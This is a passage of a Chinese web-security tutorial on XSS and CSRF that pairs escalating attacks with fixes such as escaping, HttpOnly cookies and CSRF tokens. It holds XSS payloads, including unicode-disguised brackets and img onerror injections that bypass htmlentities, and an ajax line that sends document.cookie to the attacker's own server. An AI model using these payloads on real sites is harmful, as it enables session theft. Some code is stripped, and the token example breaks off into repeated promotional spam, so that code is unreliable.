第二条状态:侯医生的状态2
第三条状态:侯医生的状态3
运行时,展现形式如图1.1.1所示:

图1.1.1
但是,如果你的用户名,起名称的时候,带上script标签呢?我们知道,浏览器遇到html中的script标签的时候,会解析并执行标签中的js脚本代码,那么如果你的用户名称里面含有script标签的话,就可以执行其中的代码了。
代码如下,效果如图1.1.2
<?php $username=""; ?>
图1.1.2
如果你将自己的用户名设定为这种执行脚本的方式,再让别人去访问你的连接的话,就可以达到在他人web环境中,执行自己脚本的效果了。我们还可以使用ajax,将其他用户在当前域名下的cookie获取并发送到自己的服务器上。这样就可以获取他人信息了。比如,刚刚咱们使用的不是alert而是,如下的代码:
$.ajax({ url: ‘自己的服务器’, dataType: ‘jsonp’, data: {‘盗取的用户cookie’: document.cookie} });
再在各个QQ群中,散播自己的空间,引诱别人来访问。就可以拿到用户在这个域名下的cookie或者其他隐私了。
1.2 如何防范?
目前来讲,最简单的办法防治办法,还是将前端输出数据都进行转义最为稳妥。比如,按照刚刚我们那个例子来说,其本质是,浏览器遇到script标签的话,则会执行其中的脚本。但是如果我们将script标签的进行转义,则浏览器便不会认为其是一个标签,但是显示的时候,还是会按照正常的方式去显示,代码如下,效果如图1.2.1
<?php $username=""; ?> <!DOCYTPE HTML>用户名:<?php echo htmlentities($username);?>
第一条状态:侯医生的状态1
第二条状态:侯医生的状态2
第三条状态:侯医生的状态3

图1.2.1
其实,我们再来看看网页源码,如图1.2.2

图1.2.2
虽然显示出来是有script标签的,但是实际上,script标签的左右尖括号(><),均被转义为html字符实体,所以,便不会被当做标签来解析的,但是实际显示的时候,这两个尖括号,还是可以正常展示的。
1.3 升级攻击
1.3.1 append的利用
上一小节我们防住了script标签的左右尖括号,蓝鹅,聪明的黑客们还是想出了好办法去破解,我们知道,直接给innerHTML赋值一段js,是无法被执行的。比如,
$(‘div’).innerHTML = ‘’;
但是,jquery的append可以做到,究其原因,就是因为jquery会在将append元素变为fragment的时候,找到其中的script标签,再使用eval执行一遍。jquery的append使用的方式也是innerHTML(如图1.3.1.1)。而innerHTML是会将unicode码转换为字符实体的。

图1.3.1.1
利用这两种知识结合,我们可以得出,网站使用append进行dom操作,如果是append我们可以决定的字段,那么我们可以将左右尖括号,使用unicode码伪装起来,就像这样–"\u003cscript\u003ealert('okok');"。接下来转义的时候,伪装成\u003的<会被漏掉,append的时候,则会被重新调用。代码如下,效果如图1.3.1.2
用户名:<?php echo htmlentities($username);?>
第一条状态:侯医生的状态1
第二条状态:侯医生的状态2
第三条状态:侯医生的状态3

图1.3.1.2
我们可以看到,虽然进行了转义,注入的代码还是会再次被执行。
1.3.2 img标签的再次利用
再来一种攻击方式,img标签的小贴士。

这里我们需要重温一个小知识点-----img标签,在加载图片失败的时候,会调用该元素上的onerror事件。我们正可以利用这种方式来进行攻击。我们先来看一下,正常的用户分享图片的行为怎么做。代码如下,展示如图1.3.2.1
<?php $username=""; $imgsrc="http://img5.imgtn.bdimg.com/it/u=1412369044,967882675&fm=11&gp=0.jpg"; ?> <!DOCYTPE HTML>用户名:<?php echo htmlentities($username);?>
第一条状态:侯医生的状态1,这个是图片:
第二条状态:侯医生的状态2
第三条状态:侯医生的状态3

图1.3.2.1
但是,如果这张图片的地址我们换种写法呢?
<?php $imgsrc="\" οnerrοr=\"javascript:alert('侯医生');\""; ?>我们再来看看拼装好的html源码,如图1.3.2.2:

图1.3.2.2
这时的源码已经变为–src为空,但是onerror的时候,执行注入代码。我们刷新查看页面,就会发现,代码注入已经成功,如图1.3.2.3所示:

图1.3.2.3
看官你可能会说了,再转义呗。是的,老套路,我们接着进行转义—你这个毛病呀,就算治好了(老中医口吻)。
恩,总算是恢复正常了,如图1.3.2.4所示。

图1.3.2.4
1.3.3 组合使用
但是…但是,道高一尺魔高一丈,虽然防住了img标签直接的输出,但是我们的攻击点又来了,我们将1.3.1中所说的方式与1.3.2中所说的方式进行结合,进行一种组合式攻击,我们之前说过,innerHTML赋值的script标签,不会被执行,但是innerHTML赋值一个img标签是可以被识别的。我们把img标签的左右尖括号,使用unicode进行伪装,让转义方法认不出来,即使innerHTML也可以利用上了,代码如下,效果如图1.3.3.1
<?php $username="\u003cimg src=\'\' οnerrοr=javascript:alert(\'okok\');\u003e"; ?> <!DOCYTPE HTML>用户名:<?php echo htmlentities($username);?>
第一条状态:侯医生的状态1
第二条状态:侯医生的状态2
第三条状态:侯医生的状态3

图1.3.3.1
这样,innerHTML也可以派上用场,再次突破防线。
1.4 升级防御
看来,我们需要再次进行防御升级了,我们将输出的字符串中的\反斜杠进行转义(json转义)。这样,\就不会被当做unicode码的开头来被处理了。代码如下:
document.getElementById(‘username_info’).innerHTML = <?php echo json_encode(htmlentities($username));?>;
生成处的源码,如图1.4.1

图1.4.1
效果如图1.4.2所示

图1.4.2
1.5 XSS再升级

都说了道高一尺魔高一丈了,你以为防得住后端输出,黑客大大们就没办法攻击了吗。我们有的时候,会有一些习惯,拿URL上的get参数去构建网页。好比说,直接拿url上的用户名去展示啦,拿url上的一些回跳地址之类的。但是url上的参数,我们是无法提前对其进行转义的。接下来,来个例子,代码如下:
用户名:<?php echo htmlentities($username);?>
第一条状态:侯医生的状态1
第二条状态:侯医生的状态2
第三条状态:侯医生的状态3
上述代码,满足了一个很正常的需求,解开URL中的一个参数,并将其渲染至页面上。但是,这里面存在一个风险,如果黑客在URL的这个参数中,加入js代码,这样便又会被执行(如图1.5.1所示)。

图1.5.1
1.6 防御再次升级
像这种从url中获取的信息,笔者建议,最好由后端获取,在前端转义后再行输出,代码如下,效果如图1.6.1

图1.6.1
使用url中的参数的时候要小心,更不要拿URL中的参数去eval。
1.7 保护好你的cookie

如果不幸中招了,黑客的js真的在我们的网页上执行了,我们该怎么办。其实,很多时候,我们的敏感信息都是存储在cookie中的(不要把用户机密信息放在网页中),想要阻止黑客通过js访问到cookie中的用户敏感信息。那么请使用cookie的HttpOnly属性,加上了这个属性的cookie字段,js是无法进行读写的。php的设置方法如下:
<?php setcookie("userpass", "doctorhou-shuai", NULL, NULL, NULL, NULL, TRUE); ?>如图1.7.1,我们的cookie已经种上了,并且有了httpOnly标识

图1.7.1
如图1.7.2,我们通过js无法获取cookie中的设定有httpOnly的字段:

图1.7.2
话说回来,其实还有很多xss的升级攻击方式,同学们有兴趣的话,可以自己去研究一下。(不要干坏事儿哦)
2 CSRF攻击
2.1 什么是CSRF攻击?
CSRF攻击在百度百科中的解释是:
CSRF(Cross-site request forgery跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者XSRF,是一种对网站的恶意利用。
其实就是网站中的一些提交行为,被黑客利用,你在访问黑客的网站的时候,进行的操作,会被操作到其他网站上(如:你所使用的网络银行的网站)。
2.2 如何攻击?
2.2.1 要合理使用post与get
通常我们会为了省事儿,把一些应当提交的数据,做成get请求。殊不知,这不仅仅是违反了http的标准而已,也同样会被黑客所利用。
比如,你开发的网站中,有一个购买商品的操作。你是这么开发的:
<?php // 从cookie中获取用户名,看似稳妥 $username = $_COOKIE['username']; $productId = $_GET['pid']; // 这里进行购买操作 //store_into_database($username, $productId); ?> <?php echo $username . '买入商品:' . $productId; ?>而商品ID图个省事儿,就使用了url中的get参数。买商品的话,如图2.2.1.1所示

图2.2.1.1

那么,黑客的网站可以这样开发:
<!DOCYTPE HTML>
这样的话,用户只需要访问一次黑客的网站,其实就相当于在你的网站中,操作了一次。然而用户却没有感知。如图2.2.1.2所示:

图2.2.1.2
所以,我们日常的开发,还是要遵循提交业务,严格按照post请求去做的。更不要使用jsonp去做提交型的接口,这样非常的危险。
2.2.2 xsrf攻击升级
如果你使用了post请求来处理关键业务的,还是有办法可以破解的。我们的业务代码如下:
<?php $username = $_COOKIE['username']; // 换为post了,可以规避黑客直接的提交 $productId = $_POST['pid']; // 这里进行购买操作 //store_into_database($username, $productId); ?> <?php echo $username . '买入商品:' . $productId; ?>黑客代码如下:
<!DOCYTPE HTML>点我看相册
效果如图2.2.2.1

图2.2.2.1
点击后,用户进行了提交,却连自己都不知情。这种情况如何防御呢?
最简单的办法就是加验证码,这样除了用户,黑客的网站是获取不到用户本次session的验证码的。但是这样也会降低用户的提交体验,特别是有些经常性的操作,如果总让用户输入验证码,用户也会非常的烦。
另一种方式,就是在用访问的页面中,都种下验证用的token,用户所有的提交都必须带上本次页面中生成的token,这种方式的本质和使用验证码没什么两样,但是这种方式,整个页面每一次的session,使用同一个token就行,很多post操作,开发者就可以自动带上当前页面的token。如果token校验不通过,则证明此次提交并非从本站发送来,则终止提交过程。如果token确实为本网站生成的话,则可以通过。
代码如下,防御效果如图2.2.2.2
<?php $username = $_COOKIE['username']; $productId = $_POST['pid']; $token=$_POST['token']; // 校验算法例子 function check_token($token) { if ($token==='doctorhou-shuai') { return true; } return false; } if (!check_token($token)) { 还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包! 王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。 对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料! 【完整版领取方式在文末!!】 ***93道网络安全面试题***    内容实在太多,不一一截图了 ### 黑客学习资源推荐 最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助! 对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。 😝朋友们如果有需要的话,可以联系领取~ #### 1️⃣零基础入门 ##### ① 学习路线 对于从来没有接触过网络安全的同学,我们帮你准备了详细的**学习成长路线图**。可以说是**最科学最系统的学习路线**,大家跟着这个大的方向学习准没问题。  ##### ② 路线对应学习视频 同时每个成长路线对应的板块都有配套的视频提供:  #### 2️⃣视频配套工具&国内外网安书籍、文档 ##### ① 工具  ##### ② 视频  ##### ③ 书籍  资源较为敏感,未展示全面,需要的最下面获取  ##### ② 简历模板  **因篇幅有限,资料较为敏感仅展示部分资料,添加上方即可获取👆** **网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。** **[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/topics/618540462)** **一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!** #### ① 工具  ##### ② 视频  ##### ③ 书籍  资源较为敏感,未展示全面,需要的最下面获取  ##### ② 简历模板  **因篇幅有限,资料较为敏感仅展示部分资料,添加上方即可获取👆** **网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。** **[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/topics/618540462)** **一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**





















 767
767











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








